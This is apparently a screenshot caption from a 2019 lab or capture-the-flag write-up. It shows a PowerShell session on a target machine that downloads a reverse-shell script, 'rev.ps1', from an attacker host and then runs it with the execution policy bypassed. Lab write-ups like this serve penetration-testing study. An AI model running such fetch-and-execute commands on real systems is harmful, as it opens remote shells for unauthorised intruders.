 Windows PowerShell
[10.10.10.103]: PS C:\Users\amanda\Downloads> Invoke-WebRequest http://10.10.12.129/rev.ps1 -OutFile rev.ps1
[10.10.10.103]: PS C:\Users\amanda\Downloads> powershell -version 2 -nop -noexit -exec bypass -c ".\rev.ps1"
© 2019 Bernie Lim